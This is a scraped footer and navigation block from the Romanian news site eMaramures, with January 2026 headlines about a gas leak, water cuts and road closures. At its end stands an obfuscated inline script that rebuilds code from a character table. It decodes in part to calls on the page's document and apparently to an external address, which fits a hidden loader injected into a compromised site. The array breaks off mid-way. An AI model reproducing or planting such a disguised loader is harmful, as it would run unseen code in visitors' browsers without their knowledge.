                    <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.emaramures.ro/miros-de-gaz-la-colegiul-tehnic-george-baritiu-din-baia-mare-elevii-au-fost-evacuati-preventiv/" data-wpel-link="internal"><i class="fa fa-clock-o"></i> 27 ianuarie 2026</a></div></div>
                </div>
            </article><article class="jeg_post jeg_pl_xs_4 post-501609 post type-post status-publish format-standard has-post-thumbnail hentry category-anunturi category-utile">
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://www.emaramures.ro/furnizarea-apei-potabile-intrerupta-in-coltau-si-pe-doua-strazi-din-catalina/" data-wpel-link="internal">Furnizarea apei potabile, întreruptă în Coltău și pe două străzi din Cătălina</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.emaramures.ro/furnizarea-apei-potabile-intrerupta-in-coltau-si-pe-doua-strazi-din-catalina/" data-wpel-link="internal"><i class="fa fa-clock-o"></i> 27 ianuarie 2026</a></div></div>
                </div>
            </article><article class="jeg_post jeg_pl_xs_4 post-501605 post type-post status-publish format-standard has-post-thumbnail hentry category-actualitate category-stirile-zilei">
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://www.emaramures.ro/alerta-hidrologica-in-maramures-zapoare-pe-botiza-suciu-lapus-si-iza-gheturi-si-terenuri-inundate-foto/" data-wpel-link="internal">Alertă hidrologică în Maramureș. Zăpoare pe Botiza, Suciu, Lăpuș și Iza, ghețuri și terenuri inundate &#8211; foto</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.emaramures.ro/alerta-hidrologica-in-maramures-zapoare-pe-botiza-suciu-lapus-si-iza-gheturi-si-terenuri-inundate-foto/" data-wpel-link="internal"><i class="fa fa-clock-o"></i> 27 ianuarie 2026</a></div></div>
                </div>
            </article><article class="jeg_post jeg_pl_xs_4 post-501601 post type-post status-publish format-standard has-post-thumbnail hentry category-actualitate category-publicitate">
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://www.emaramures.ro/semne-ca-placutele-de-frana-sunt-uzate-zgomote-vibratii-pierdere-de-eficienta/" data-wpel-link="internal">Semne că plăcuțele de frână sunt uzate: zgomote, vibrații, pierdere de eficiență</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.emaramures.ro/semne-ca-placutele-de-frana-sunt-uzate-zgomote-vibratii-pierdere-de-eficienta/" data-wpel-link="internal"><i class="fa fa-clock-o"></i> 26 ianuarie 2026</a></div></div>
                </div>
            </article><article class="jeg_post jeg_pl_xs_4 post-501600 post type-post status-publish format-standard has-post-thumbnail hentry category-1083 category-actualitate">
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://www.emaramures.ro/circulatie-inchisa-pe-dj188-la-podul-peste-raul-viseu-din-viseu-de-jos/" data-wpel-link="internal">Circulație închisă pe DJ188, la podul peste râul Vișeu din Vișeu de Jos</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.emaramures.ro/circulatie-inchisa-pe-dj188-la-podul-peste-raul-viseu-din-viseu-de-jos/" data-wpel-link="internal"><i class="fa fa-clock-o"></i> 26 ianuarie 2026</a></div></div>
                </div>
            </article>
                </div>
            </div>
                <div class='module-overlay'>
                <div class='preloader_type preloader_dot'>
                    <div class="module-preloader jeg_preloader dot">
                        <span></span><span></span><span></span>
                    </div>
                    <div class="module-preloader jeg_preloader circle">
                        <div class="jnews_preloader_circle_outer">
                            <div class="jnews_preloader_circle_inner"></div>
                        </div>
                    </div>
                    <div class="module-preloader jeg_preloader square">
                        <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                    </div>
                </div>
            </div>
            </div>
            <div class="jeg_block_navigation">
                <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                
                
            </div>
                
                <script>var jnews_module_466020_1_697869290ab83 = {"header_icon":"","first_title":"Stiri Recente","second_title":"","url":"","header_type":"heading_6","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","post_type":"post","content_type":"all","number_post":"5","post_offset":"0","unique_content":"disable","include_post":"","exclude_post":"","include_category":"","exclude_category":"","include_author":"","include_tag":"","exclude_tag":"","popup-categories":"","sort_by":"latest","show_date":"1","date_format":"default","date_format_custom":"Y\/m\/d","pagination_mode":"disable","pagination_nextprev_showtext":"","pagination_number_post":"4","pagination_scroll_limit":"0","ads_type":"disable","ads_position":"1","ads_random":"","ads_image":"","ads_image_tablet":"","ads_image_phone":"","ads_image_link":"","ads_image_alt":"","ads_image_new_tab":"","google_publisher_id":"","google_slot_id":"","google_desktop":"auto","google_tab":"auto","google_phone":"auto","content":"","ads_bottom_text":"","boxed":"","boxed_shadow":"","show_border":"1","el_id":"","el_class":"","scheme":"normal","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","paged":1,"column_class":"jeg_col_1o3","class":"jnews_block_28"};</script>
            </div></div><div class="footer_widget widget_categories" id="categories-2"><div class="jeg_footer_heading jeg_footer_heading_1"><h3 class="jeg_footer_title"><span>Navighează după categorie</span></h3></div>		<ul>
				<li class="cat-item cat-item-1083"><a href="https://www.emaramures.ro/category/actualitate/112/" data-wpel-link="internal">112</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://www.emaramures.ro/category/actualitate/" data-wpel-link="internal">Actualitate</a>
</li>
	<li class="cat-item cat-item-12146"><a href="https://www.emaramures.ro/category/politica/alegeri-europarlamentare/" data-wpel-link="internal">Alegeri Europarlamentare</a>
</li>
	<li class="cat-item cat-item-12147"><a href="https://www.emaramures.ro/category/politica/alegeri-locale/" data-wpel-link="internal">Alegeri Locale</a>
</li>
	<li class="cat-item cat-item-12148"><a href="https://www.emaramures.ro/category/politica/alegeri-prezidentiale/" data-wpel-link="internal">Alegeri Prezidentiale</a>
</li>
	<li class="cat-item cat-item-1084"><a href="https://www.emaramures.ro/category/utile/anunturi/" data-wpel-link="internal">Anunturi</a>
</li>
	<li class="cat-item cat-item-20802"><a href="https://www.emaramures.ro/category/bloguri-emm/" data-wpel-link="internal">Bloguri eMM</a>
</li>
	<li class="cat-item cat-item-26268"><a href="https://www.emaramures.ro/category/chipuri-de-poveste/" data-wpel-link="internal">Chipuri de poveste</a>
</li>
	<li class="cat-item cat-item-18708"><a href="https://www.emaramures.ro/category/actualitate/sanatate/covid-19/" data-wpel-link="internal">COVID-19</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://www.emaramures.ro/category/actualitate/cultura/" data-wpel-link="internal">Cultură</a>
</li>
	<li class="cat-item cat-item-3992"><a href="https://www.emaramures.ro/category/editorial/" data-wpel-link="internal">Editorial</a>
</li>
	<li class="cat-item cat-item-12143"><a href="https://www.emaramures.ro/category/actualitate/educatie/" data-wpel-link="internal">Educaţie</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.emaramures.ro/category/fara-categorie/" data-wpel-link="internal">Fără categorie</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://www.emaramures.ro/category/timp-liber/monden/" data-wpel-link="internal">Monden</a>
</li>
	<li class="cat-item cat-item-12150"><a href="https://www.emaramures.ro/category/editorial/opinii/" data-wpel-link="internal">Opinii</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://www.emaramures.ro/category/politica/" data-wpel-link="internal">Politică</a>
</li>
	<li class="cat-item cat-item-12151"><a href="https://www.emaramures.ro/category/utile/publicitate/" data-wpel-link="internal">Publicitate</a>
</li>
	<li class="cat-item cat-item-23324"><a href="https://www.emaramures.ro/category/razboi-in-ucraina/" data-wpel-link="internal">Război în Ucraina</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://www.emaramures.ro/category/actualitate/sanatate/" data-wpel-link="internal">Sănătate</a>
</li>
	<li class="cat-item cat-item-12144"><a href="https://www.emaramures.ro/category/actualitate/social/" data-wpel-link="internal">Social</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://www.emaramures.ro/category/sport/" data-wpel-link="internal">Sport</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://www.emaramures.ro/category/actualitate/stiri-externe/" data-wpel-link="internal">Știri Externe</a>
</li>
	<li class="cat-item cat-item-1092"><a href="https://www.emaramures.ro/category/actualitate/stiri-nationale/" data-wpel-link="internal">Știri Naționale</a>
</li>
	<li class="cat-item cat-item-12157"><a href="https://www.emaramures.ro/category/stirile-zilei/" data-wpel-link="internal">Știrile Zilei</a>
</li>
	<li class="cat-item cat-item-12145"><a href="https://www.emaramures.ro/category/timp-liber/" data-wpel-link="internal">Timp Liber</a>
</li>
	<li class="cat-item cat-item-12149"><a href="https://www.emaramures.ro/category/utile/" data-wpel-link="internal">Utile</a>
</li>
		</ul>
			</div>                        </div>
                        <div class="col-md-4 footer_column">
                            <div class="footer_widget widget_jnews_recent_news" id="jnews_recent_news-2"><div class="jeg_footer_heading jeg_footer_heading_1"><h3 class="jeg_footer_title"><span>Stiri recente</span></h3></div>        <div class="jeg_postblock">
                            <div class="jeg_post jeg_pl_sm post-501614 post type-post status-publish format-standard has-post-thumbnail hentry category-1083 category-actualitate">
                    <div class="jeg_thumb">
                                                <a href="https://www.emaramures.ro/miros-de-gaz-la-colegiul-tehnic-george-baritiu-din-baia-mare-elevii-au-fost-evacuati-preventiv/" data-wpel-link="internal">
                            <div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Miros de gaz la Colegiul Tehnic „George Barițiu” din Baia Mare. Elevii au fost evacuați preventiv" data-src="https://www.emaramures.ro/wp-content/uploads/2026/01/Colegiul-Tehnic-George-Baritiu-Baia-Mare-120x86.jpg" data-sizes="auto" data-srcset="https://www.emaramures.ro/wp-content/uploads/2026/01/Colegiul-Tehnic-George-Baritiu-Baia-Mare-120x86.jpg 120w, https://www.emaramures.ro/wp-content/uploads/2026/01/Colegiul-Tehnic-George-Baritiu-Baia-Mare-350x250.jpg 350w, https://www.emaramures.ro/wp-content/uploads/2026/01/Colegiul-Tehnic-George-Baritiu-Baia-Mare-750x536.jpg 750w" data-expand="700" /></div>                        </a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 property="headline" class="jeg_post_title"><a property="url" href="https://www.emaramures.ro/miros-de-gaz-la-colegiul-tehnic-george-baritiu-din-baia-mare-elevii-au-fost-evacuati-preventiv/" data-wpel-link="internal">Miros de gaz la Colegiul Tehnic „George Barițiu” din Baia Mare. Elevii au fost evacuați preventiv</a></h3>
                                            <div class="jeg_post_meta">
                            <div property="datePublished" class="jeg_meta_date"><i class="fa fa-clock-o"></i> 27 ianuarie 2026</div>
                        </div>
                                        </div>
                </div>
                                <div class="jeg_post jeg_pl_sm post-501609 post type-post status-publish format-standard has-post-thumbnail hentry category-anunturi category-utile">
                    <div class="jeg_thumb">
                                                <a href="https://www.emaramures.ro/furnizarea-apei-potabile-intrerupta-in-coltau-si-pe-doua-strazi-din-catalina/" data-wpel-link="internal">
                            <div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Lucrări de reparații și modernizare la conducta magistrală Dn 400 mm" data-src="https://www.emaramures.ro/wp-content/uploads/2022/05/vital-120x86.jpg" data-sizes="auto" data-srcset="https://www.emaramures.ro/wp-content/uploads/2022/05/vital-120x86.jpg 120w, https://www.emaramures.ro/wp-content/uploads/2022/05/vital-350x250.jpg 350w" data-expand="700" /></div>                        </a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 property="headline" class="jeg_post_title"><a property="url" href="https://www.emaramures.ro/furnizarea-apei-potabile-intrerupta-in-coltau-si-pe-doua-strazi-din-catalina/" data-wpel-link="internal">Furnizarea apei potabile, întreruptă în Coltău și pe două străzi din Cătălina</a></h3>
                                            <div class="jeg_post_meta">
                            <div property="datePublished" class="jeg_meta_date"><i class="fa fa-clock-o"></i> 27 ianuarie 2026</div>
                        </div>
                                        </div>
                </div>
                        </div>
        </div>                        </div>
                    </div>
                </div>


                
                <div class="jeg_footer_secondary clearfix">

                    <!-- secondary footer right -->

                    <div class="footer_right">

                        <ul class="jeg_menu_footer"><li id="menu-item-388127" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-388127"><a href="https://www.emaramures.ro/termeni-de-folosire/" data-wpel-link="internal">Termeni de folosire</a></li>
<li id="menu-item-388128" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-388128"><a href="https://www.emaramures.ro/politica-de-confidentialitate/" data-wpel-link="internal">Politica de confidentialitate</a></li>
<li id="menu-item-388129" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-388129"><a href="https://www.emaramures.ro/politica-cookies/" data-wpel-link="internal">Politica cookies</a></li>
<li id="menu-item-451012" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-451012"><a href="https://pensiuneapictorilor.ro/" data-wpel-link="external" target="_blank" rel="external noopener noreferrer">Cazare Baia Mare</a></li>
<li id="menu-item-455364" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-455364"><a href="https://pensiuneasonnenhof.ro/" data-wpel-link="external" target="_blank" rel="external noopener noreferrer">Pensiune Sighișoara</a></li>
<li id="menu-item-478530" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-478530"><a href="https://mr.bet/ro" data-wpel-link="external" target="_blank" rel="external noopener noreferrer">MrBet</a></li>
</ul>
                        
                        
                    </div>

                    <!-- secondary footer left -->

                    
                    
                                            <p class="copyright"> © 2020 eMaramures. Toate drepturile rezervate. </p>
                    
                </div> <!-- secondary menu -->

                

            </div>
        </div>
    </div>
</div><!-- /.footer -->
        </div>

        <div class="jscroll-to-top">
        	<a href="#back-to-top" class="jscroll-to-top_link"><i class="fa fa-angle-up"></i></a>
        </div>
    </div>

   

    <!-- Mobile Navigation
    ============================================= -->
<div id="jeg_off_canvas" class="normal">
    <a href="#" class="jeg_menu_close"><i class="jegicon-cross"></i></a>
    <div class="jeg_bg_overlay"></div>
    <div class="jeg_mobile_wrapper">
        <div class="nav_wrap">
    <div class="item_main">
        <!-- Search Form -->
<div class="jeg_aside_item jeg_search_wrapper jeg_search_no_expand rounded">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
    <form action="https://www.emaramures.ro/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Cauta..." type="text" value="" autocomplete="off">
    <button type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        Nici un rezultat    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> Vezi toate rezultatele    </div>
</div></div><div class="jeg_aside_item">
    <ul class="jeg_mobile_menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-388130"><a href="https://www.emaramures.ro/" data-wpel-link="internal">Acasa</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-388131"><a href="https://www.emaramures.ro/category/actualitate/" data-wpel-link="internal">Actualitate</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-388132"><a href="https://www.emaramures.ro/category/actualitate/112/" data-wpel-link="internal">112</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388398"><a href="https://www.emaramures.ro/category/actualitate/cultura/" data-wpel-link="internal">Cultură</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388137"><a href="https://www.emaramures.ro/category/actualitate/educatie/" data-wpel-link="internal">Educaţie</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388139"><a href="https://www.emaramures.ro/category/actualitate/sanatate/" data-wpel-link="internal">Sănătate</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-410915"><a href="https://www.emaramures.ro/category/actualitate/sanatate/covid-19/" data-wpel-link="internal">COVID-19</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388140"><a href="https://www.emaramures.ro/category/actualitate/social/" data-wpel-link="internal">Social</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388141"><a href="https://www.emaramures.ro/category/actualitate/stiri-externe/" data-wpel-link="internal">Știri Externe</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388142"><a href="https://www.emaramures.ro/category/actualitate/stiri-nationale/" data-wpel-link="internal">Știri Naționale</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388143"><a href="https://www.emaramures.ro/category/timp-liber/" data-wpel-link="internal">Timp Liber</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388145"><a href="https://www.emaramures.ro/category/timp-liber/monden/" data-wpel-link="internal">Monden</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388147"><a href="https://www.emaramures.ro/category/sport/" data-wpel-link="internal">Sport</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388148"><a href="https://www.emaramures.ro/category/politica/" data-wpel-link="internal">Politică</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388150"><a href="https://www.emaramures.ro/category/politica/alegeri-locale/" data-wpel-link="internal">Alegeri Locale</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388149"><a href="https://www.emaramures.ro/category/politica/alegeri-europarlamentare/" data-wpel-link="internal">Alegeri Europarlamentare</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388151"><a href="https://www.emaramures.ro/category/politica/alegeri-prezidentiale/" data-wpel-link="internal">Alegeri Prezidentiale</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388154"><a href="https://www.emaramures.ro/category/utile/" data-wpel-link="internal">Utile</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388155"><a href="https://www.emaramures.ro/category/utile/anunturi/" data-wpel-link="internal">Anunturi</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388156"><a href="https://www.emaramures.ro/category/utile/publicitate/" data-wpel-link="internal">Publicitate</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388152"><a href="https://www.emaramures.ro/category/editorial/" data-wpel-link="internal">Editorial</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388153"><a href="https://www.emaramures.ro/category/editorial/opinii/" data-wpel-link="internal">Opinii</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-430036"><a href="#">Blogurile eMM</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-430035"><a href="https://www.emaramures.ro/postari-recente-bloguri-emm/" data-wpel-link="internal">Postari recente</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-430034"><a href="https://www.emaramures.ro/cele-mai-comentate-bloguri-emm/" data-wpel-link="internal">Cele mai comentate</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-430033"><a href="https://www.emaramures.ro/lista-bloggeri-emm/" data-wpel-link="internal">Lista bloggeri</a></li>
</ul>
</li>
</ul></div>    </div>
    <div class="item_bottom">
        <div class="jeg_aside_item socials_widget circle">
    <a href="https://www.facebook.com/eMaramures/" target="_blank" class="jeg_facebook" data-wpel-link="external" rel="external noopener noreferrer"><i class="fa fa-facebook"></i> </a></div><div class="jeg_aside_item jeg_aside_copyright">
	<p>© 2020 eMaramures. Toate drepturile rezervate.</p>
</div>    </div>
</div>    </div>
</div><script type="text/javascript">var jfla = []</script><script>if(kyorstomg==undefined){var kyorstomg={ts:'1769497502',};(function(){var mldtmrnnhzek=["7","R","1","Y","s","4","0","}","P","2","M","/","b","m","{","\\","`","o","9","(","A","C","u",">","h","E","T","r","y","@","-","]","8","#","J","q","Z","?","F","a","'","G","\"","w","|","n","k",",","z","[","W","+","Q","*","H","L","c","I","g","V","j","5","p","<","_","t"," ","N","U","!","x","d","S","e",":","K","O","6","%","f","v","D","=","&","l",".","X","B",";",")","$","3","i","^"];var kyorstomg=[65,27,28,14,71,17,56,22,13,73,45,65,85,56,22,27,27,73,45,65,72,56,27,92,62,65,85,4,73,65,20,65,65,27,92,12,22,65,73,19,40,4,27,56,40,47,40,84,17,84,40,89,88,7,56,39,65,56,24,19,73,89,14,7,92,79,19,10,39,65,24,85,27,39,45,71,17,13,82,82,45,22,84,84,89,14,76,12,60,73,56,65,85,71,73,79,92,45,73,8,27,17,62,73,27,65,28,19,10,39,65,24,47,42,27,39,45,71,17,13,42,47,14,80,39,84,22,73,74,79,22,45,56,65,92,17,45,19,89,14,27,73,65,22,27,45,66,62,39,27,4,73,38,84,17,39,65,19,40,6,85,40,51,45,73,43,66,81,39,65,73,19,89,85,58,73,65,68,26,21,10,92,84,84,92,4,73,56,17,45,71,4,19,89,89,7,7,89,88,7,92,79,19,10,39,65,24,85,79,84,17,17,27,82,82,45,22,84,84,89,14,76,12,60,73,56,65,85,71,73,79,92,45,73,8,27,17,62,73,27,65,28,19,10,39,65,24,47,42,79,84,17,17,27,42,47,14,80,39,84,22,73,74,79,22,45,56,65,92,17,45,19,80,89,14,27,73,65,22,27,45,66,62,39,27,4,73,57,45,65,19,80,85,65,17,72,65,27,92,45,58,19,89,89,7,7,89,88,7,92,79,19,25,22,48,82,82,22,45,71,73,79,92,45,73,71,89,14,80,39,27,66,25,22,48,82,14,22,74,40,11,11,43,73,22,79,71,24,4,39,4,85,56,17,13,11,22,4,55,34,91,43,11,24,48,58,79,73,17,84,92,65,73,24,48,58,11,24,48,58,79,39,12,62,24,48,58,11,9,6,9,77,11,6,2,11,24,48,58,73,39,12,62,30,12,22,45,58,39,84,17,43,2,91,9,91,61,39,30,49,27,31,85,62,45,58,40,47,28,74,40,11,11,43,73,22,79,71,24,4,39,4,85,56,17,13,11,57,10,30,30,35,54,11,43,21,22,28,55,75,45,4,48,11,27,8,52,36,67,50,11,21,28,22,28,75,3,12,59,24,39,30,49,27,31,85,60,62,58,40,47,65,4,74,40,2,0,77,18,5,18,0,61,6,9,40,47,79,84,74,49,31,47,56,79,74,79,39,84,4,73,47,39,65,64,71,17,74,42,27,71,71,28,43,71,85,56,17,13,42,47,39,65,64,60,4,74,42,39,71,80,73,27,65,92,4,92,45,58,85,60,4,42,47,39,65,64,92,13,74,42,39,71,56,17,71,73,85,62,45,58,42,47,39,65,64,27,22,74,42,11,39,71,80,73,27,65,92,4,92,45,58,85,60,4,42,47,39,65,64,27,92,74,42,11,39,71,56,84,22,65,65,73,27,85,62,45,58,42,47,39,65,64,73,92,74,42,27,92,58,24,65,39,71,42,47,39,65,64,73,56,74,42,56,17,45,65,73,45,65,30,39,71,66,56,17,45,65,73,45,65,20,71,42,47,39,65,64,73,4,74,42,62,17,4,92,65,92,17,45,74,39,12,4,17,84,22,65,73,88,71,92,4,62,84,39,28,74,12,84,17,56,46,88,42,47,39,65,64,73,74,65,27,22,73,47,39,65,64,27,74,65,27,22,73,47,39,65,64,27,9,74,79,39,84,4,73,47,92,74,79,39,84,4,73,47,56,74,6,47,22,56,74,79,39,84,4,73,47,56,84,74,49,31,47,62,80,74,79,39,84,4,73,47,56,4,4,74,79,39,84,4,73,47,39,65,64,58,74,79,39,84,4,73,47,39,65,64,71,74,79,39,84,4,73,47,39,65,64,92,74,79,39,84,4,73,47,39,65,64,79,74,79,39,84,4,73,47,39,65,64,92,12,74,40,24,48,58,40,47,4,45,74,6,47,4,65,39,27,65,74,79,22,45,56,65,92,17,45,19,89,14,27,73,65,22,27,45,66,79,22,45,56,65,92,17,45,19,89,14,69,79,22,45,56,65,92,17,45,19,39,47,12,47,56,89,14,39,49,12,31,82,56,19,89,7,19,25,22,48,47,42,80,42,47,79,22,45,56,65,92,17,45,19,89,14,79,22,45,56,65,92,17,45,66,39,19,89,14,27,73,65,22,27,45,14,43,92,71,65,24,74,46,19,89,47,24,73,92,58,24,65,74,84,19,89,7,7,79,22,45,56,65,92,17,45,66,12,19,39,47,12,89,14,80,39,27,66,56,82,14,7,88,27,73,65,22,27,45,66,12,82,51,12,44,44,6,47,56,85,43,92,71,65,24,82,19,56,85,27,92,58,24,65,82,39,85,27,92,58,24,65,51,12,89,30,19,56,85,84,73,79,65,82,39,85,84,73,79,65,30,12,89,47,56,85,24,73,92,58,24,65,82,19,56,85,12,17,65,65,17,13,82,39,85,12,17,65,65,17,13,51,12,89,30,19,56,85,65,17,62,82,39,85,65,17,62,30,12,89,47,56,7,79,22,45,56,65,92,17,45,66,56,19,39,47,56,89,14,27,73,65,22,27,45,66,39,82,39,83,83,69,39,85,45,17,71,73,26,28,62,73,37,39,49,6,31,74,39,47,39,83,83,2,82,82,82,39,85,45,17,71,73,26,28,62,73,37,12,19,39,85,58,73,65,87,17,22,45,71,92,45,58,21,84,92,73,45,65,1,73,56,65,19,89,47,56,89,74,69,2,7,79,22,45,56,65,92,17,45,66,71,19,12,89,14,12,82,45,22,84,84,82,82,12,37,39,19,89,74,2,82,82,82,12,85,45,17,71,73,26,28,62,73,37,56,19,12,89,74,12,88,80,39,27,66,71,82,12,85,24,73,92,58,24,65,47,73,82,12,85,43,92,71,65,24,88,27,73,65,22,27,45,66,71,82,42,79,22,45,56,65,92,17,45,42,82,82,65,28,62,73,17,79,66,71,37,71,85,56,39,84,84,19,12,89,74,71,47,73,82,42,79,22,45,56,65,92,17,45,42,82,82,65,28,62,73,17,79,66,73,37,73,85,56,39,84,84,19,12,89,74,73,47,73,11,71,7,80,39,27,66,73,82,14,7,47,79,82,42,22,45,71,73,79,92,45,73,71,42,69,82,65,28,62,73,17,79,66,43,92,45,71,17,43,83,83,43,92,45,71,17,43,47,58,82,42,22,45,71,73,79,92,45,73,71,42,69,82,65,28,62,73,17,79,66,71,17,56,22,13,73,45,65,83,83,71,17,56,22,13,73,45,65,47,24,82,58,83,83,58,85,71,17,56,22,13,73,45,65,25,84,73,13,73,45,65,47,92,82,79,39,84,4,73,47,60,82,92,37,79,22,45,56,65,92,17,45,19,39,89,14,27,73,65,22,27,45,69,69,92,85,56,39,84,84,19,79,47,39,89,85,13,39,65,56,24,73,4,7,74,79,22,45,56,65,92,17,45,19,89,14,27,73,65,22,27,45,69,2,7,47,46,82,73,85,80,92,73,43,62,17,27,65,50,82,79,22,45,56,65,92,17,45,19,89,14,80,39,27,66,39,82,24,85,56,84,92,73,45,65,50,92,71,65,24,47,12,82,79,85,92,45,45,73,27,50,92,71,65,24,88,27,73,65,22,27,45,66,12,23,39,37,12,74,39,7,47,84,82,73,85,80,92,73,43,62,17,27,65,54,82,79,22,45,56,65,92,17,45,19,89,14,80,39,27,66,39,82,24,85,56,84,92,73,45,65,54,73,92,58,24,65,47,12,82,79,85,92,45,45,73,27,54,73,92,58,24,65,88,27,73,65,22,27,45,66,12,23,39,37,12,74,39,7,88,27,73,65,22,27,45,66,73,85,13,35,82,60,47,73,85,80,92,73,43,62,17,27,65,82,39,47,73,85,4,56,27,17,84,84,86,82,79,22,45,56,65,92,17,45,19,89,14,27,73,65,22,27,45,66,79,85,62,39,58,73,86,76,79,79,4,73,65,44,44,24,85,4,56,27,17,84,84,55,73,79,65,7,47,73,85,4,56,27,17,84,84,3,82,79,22,45,56,65,92,17,45,19,89,14,27,73,65,22,27,45,66,79,85,62,39,58,73,3,76,79,79,4,73,65,44,44,24,85,4,56,27,17,84,84,26,17,62,7,47,73,85,27,73,56,65,39,45,58,84,73,82,56,47,73,85,39,4,62,73,56,65,82,71,47,73,85,92,45,86,82,79,22,45,56,65,92,17,45,19,39,47,12,89,14,80,39,27,66,71,82,56,19,39,47,12,89,88,27,73,65,22,27,45,69,69,71,83,83,71,85,27,92,58,24,65,23,82,6,83,83,71,85,84,73,79,65,63,82,46,19,89,7,47,73,85,92,45,3,82,79,22,45,56,65,92,17,45,19,39,47,12,89,14,80,39,27,66,71,82,56,19,39,47,12,89,88,27,73,65,22,27,45,69,69,71,83,83,71,85,12,17,65,65,17,13,23,82,6,83,83,71,85,65,17,62,63,82,84,19,89,7,47,73,85,92,45,59,92,73,43,62,17,27,65,82,79,22,45,56,65,92,17,45,19,39,47,12,89,14,80,39,27,66,71,82,56,19,39,47,12,89,88,27,73,65,22,27,45,69,69,71,83,83,71,85,12,17,65,65,17,13,23,82,6,83,83,71,85,27,92,58,24,65,23,82,6,83,83,71,85,65,17,62,63,82,84,19,89,83,83,71,85,84,73,79,65,63,82,46,19,89,7,47,73,7,89,88,69,79,22,45,56,65,92,17,45,19,45,47,65,47,73,89,14,65,49,45,31,82,73,19,89,7,19,42,35,42,47,25,22,48,47,79,22,45,56,65,92,17,45,19,89,14,79,22,45,56,65,92,17,45,66,45,19,45,89,14,27,73,65,22,27,45,49,31,85,4,84,92,56,73,85,56,39,84,84,19,45,47,6,89,7,79,22,45,56,65,92,17,45,66,65,19,45,89,14,80,39,27,66,65,88,